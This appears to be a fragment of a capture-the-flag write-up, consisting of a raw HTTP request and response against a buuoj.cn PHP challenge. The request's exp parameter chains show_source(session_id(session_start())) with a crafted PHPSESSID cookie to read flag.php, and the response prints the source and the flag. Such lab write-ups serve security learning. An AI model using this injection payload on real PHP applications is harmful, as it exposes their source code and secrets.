 GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 70fdcee6-4474-415f-a698-daea7341571b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 09 Jun 2021 10:29:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">"flag{58473a0a-b64f-48e2-9cbe-1b21d034dbbf}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>
https://blog.csdn.net/qq_45837896